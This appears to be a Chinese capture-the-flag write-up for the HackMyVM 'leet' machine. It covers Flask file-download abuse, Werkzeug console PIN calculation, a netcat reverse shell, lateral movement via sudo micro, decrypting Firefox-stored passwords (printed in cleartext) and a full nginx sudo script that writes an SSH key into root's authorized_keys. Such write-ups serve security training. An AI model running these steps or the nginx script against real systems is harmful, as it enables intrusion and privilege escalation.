Hackmyvm-leet
信息收集
端口扫描
PORT
STATE SERVICE22/tcp   open  ssh7777/tcp open  cbt22/tcp   open  ssh
OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)| ssh-hostkey: |   256 e15d7cb7079217dc46767dbea95043d2 (ECDSA)|_  256 a0f3b38693f5588288dde510db35de62 (ED25519)7777/tcp open  http
Werkzeug httpd 3.0.1 (Python 3.11.2)|_http-server-header: Werkzeug/3.0.1 Python/3.11.2|_http-title: Site doesn't have a title (text/html; charset=utf-8).MAC Address: 08:00:27:2B:F0:9A (Oracle VirtualBox virtual NIC)Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed portDevice type: general purposeRunning: Linux 4.X|5.XOS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5OS details: Linux 4.15 - 5.6Network Distance: 1 hopService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
资产
/download (Status: 500) [Size: 14478]/console (Status: 200) [Size: 1563]
Linux 4.15 - 5.6
OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
Werkzeug/3.0.1
Python/3.11.2
Flask 3.0.1
漏洞挖掘
leet编码
你提到的 “L33T converter” 通常指的是一个将文本转换为所谓的 “leet speak” 或 “1337 speak” 的工具。这种语言转换是一种将字母替换为看起来类似的数字或符号的俚语形式,常见于网络文化,特别是早期的黑客和极客社区。
在你给出的例子中:
- 输入:
whoami - 输出:
wh04m1
这里的转换规则大致如下:
o被替换为0(因为两者在视觉上相似)a被替换为4(因为a在某些字体中类似于倒过来的4)i被替换为1(因为两者在视觉上相似)
这种转换的主要目的是在聊天或论坛中隐藏消息的真实含义,使其对不熟悉这种语言的人来说不那么明显。然而,这也可能被用于恶意目的,例如混淆或隐藏恶意命令或信息。
代码调试

但是没用
任意文件下载
不仅可以下载源码,同时可以下载相关敏感文件。
第一个思路主要是想要拿到相关的敏感文件但是没想到下载还需要权限,因此跟一个文件读取差不多了,之后针对相关flask框架进行源码下载
from flask
import Flask, request, send_file, abort, render_template_string
from werkzeug.exceptions
import BadRequest
import os
app = Flask(__name__)  app.config['DEBUG'] = True

@app.route('/', methods=['GET', 'POST'])
def leet_converter():
if request.method == 'POST':  text = request.form['text']  leet_text = text.translate(str.maketrans("aeios", "43105"))  output_filename = "/tmp/converted_text.txt"  with open(output_filename, "w") as f:  f.write(leet_text)
return render_template_string('''  <!DOCTYPE html>  <html>  <head>  <title>L33T Convertor</title>  <style>  body { background-color: #333; color: #ddd; font-family: "Courier New", Courier, monospace; margin: 0; padding: 20px; }  .container { max-width: 600px; margin: auto; padding: 20px; background-color: #444; border-radius: 8px; }  h2 {  color: #eee;  text-align: center;  }
a, a:visited { color: #dcdcdc; text-decoration: underline; }  a:hover { color: #ffffff; }  form { display: flex; flex-direction: column; }  input[type="text"], input[type="submit"] { padding: 10px; margin-top: 10px; border-radius: 4px; border: 1px solid #555; background: #555; color: #ddd; }  input[type="submit"] { cursor: pointer; }  input[type="submit"]:hover { background: #666; }  </style>  </head>  <body>  <div class="container">  <h2>L33T converter</h2>  <form method="post">  <input type="text" name="text" placeholder="Type your text here">  <input type="submit" value="Convert to L33T">  </form>  {
%
if leet_text %}  <p>Résultat : {
{ leet_text }
}</p>  <a href="/download?filename=converted_text.txt">Download file text</a>  {
% end
if %}  </div>  </body>  </html>  ''', leet_text=leet_text)
else:
return render_template_string('''  <!DOCTYPE html>  <html>  <head>  <style>  body { background-color: #333; color: #ddd; font-family: "Courier New", Courier, monospace; margin: 0; padding: 20px; }  .container { max-width: 600px; margin: auto; padding: 20px; background-color: #444; border-radius: 8px; }  h2 { color: #eee; }  form { display: flex; flex-direction: column; }  input[type="text"], input[type="submit"] { padding: 10px; margin-top: 10px; border-radius: 4px; border: 1px solid #555; background: #555; color: #ddd; }  input[type="submit"] { cursor: pointer; }  input[type="submit"]:hover { background: #666; }  </style>  </head>  <body>  <div class="container">  <center><h2>L33T Converter</h2></center>  <form method="post">  <input type="text" name="text" placeholder="Type your text here">  <input type="submit" value="Convert to L33T">  </form>  </div>  </body>  </html>  ''')

@app.route('/download')
def download_file():  filename = request.args.get('filename')
if not filename or filename.startswith("/"):  raise ValueError("Parameter 'filename' invalid or missing.")
filepath = os.path.join("/tmp", filename)
try:
return send_file(filepath, as_attachment=True)  except Exception as e:  raise e
if __name__ == '__main__':  app.run(debug=True, host='0.0.0.0')
冷静一下,整理一下思路。目前已经知道了对应的flask框架,并且还能够下载一些文件。此时应该能够联想到对应的一些flask的利用操作。console的pin值,如果说在信息足够的情况下,我们是可以拿到对应的pin值的。我们便可以使用console 来执行一些命令。直接getshell,一个非常常规的思路。
PIN值计算
[[pin值]] 这里可以参照大佬的一些文章介绍。可以看看pin值的计算流程。
- username,用户名
- modname,默认值为flask.app
- appname,默认值为Flask
- moddir,flask库下app.py的绝对路径
- uuidnode,当前网络的mac地址的十进制数
- machine_id,docker机器id
读取对应的passwd文件找到用户 这里用户不能根据nologin判断是不是这个用户
- www-data
- flask.app
- Flask
- /opt/project/venv/lib/python3.11/site-packages/flask/app.py
现在读取对应的mac address ,此时注意需要读取对应系统网卡上的地址,可以先看/etc/network/interfaces这个网络配置下文件下网卡的名称是什么再读取/sys/class/net/interface/address对应的物理地址。
curl /sys/class/net/enp0s3/address得到08:00:27:2b:f0:9a--> (10进制) 8796750213274
id 需要两个文件
f6791f240ce6407ea271e86b78ac3bdb
看了一些wp之后才发现很多都读不到 cgroup
直接用师傅提供的 f6791f240ce6407ea271e86b78ac3bdbflaskapp.service
开始计算,根据报错信息可以知道对应的版本是3.11 那么可以跑对应的脚本。[[pin值#具体组成]]
根据对应的脚本计算pin值为: 129-117-725
Getshell
分析一下,现在目前的情况就是我们已经拿到了对应的console的控制权限,可以直接反弹shell
查看一下os —> Linux version 6.1.0-21-amd64 (debian-kernel@lists.debian.o
直接nc吧弹一个shell回来
rlwrap -cAr nc -nvlp 4444
横向提权
分析局势,目前我们已经通过flask 的框架拿到了相对应服务器权限。os为linux。则我们可以找到对应的一些操作。进行一些权限的提升。
经过查看发现www-data用户有suid权限。
可以看到前面有一个riva,这个代表的www-data用户可以使用sudo 的micro编辑时候是以riva的权限使用。其实能编辑文件,第一时间肯定是想到修改paaswd文件。但是我们不是root,因此只能看能不能横向到riva用户。
可以将我们的公钥上传到对应的riva验证文件中,通过我们的私钥进行验证连接。
之后可以直接登录对应的账户信息。
火狐凭据
用户目录下找到riva有安装firefox,不多说直接找凭据。
https://github.com/unode/firefox_decrypt
Website: http://leet.hmv
Username: ‘riva’
Password: ‘PGH$2r0co3L5QL’
Website: https://hackmyvm.eu
Username: ‘riva’
Password: ‘lovelove80’
进行sudo -l 时候可以输密码
User riva may run the following commands on leet: (root) /usr/sbin/nginx
nginx
参考大佬的脚本,直接将公钥传送进root中,再利用私钥登录。
echo "[+] Creating configuration..."cat << EOF > /tmp/nginx_pwn.confuser root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {	server {
listen 1339;
root /;
autoindex on;
dav_methods PUT;	}
}EOFecho "[+] Loading configuration..."sudo nginx -c /tmp/nginx_pwn.confecho "[+] Generating SSH Key..."ssh-keygenecho "[+] Display SSH Private Key for copy..."cat .ssh/id_rsaecho "[+] Add key to root user..."curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"echo "[+] Use the SSH key to get access"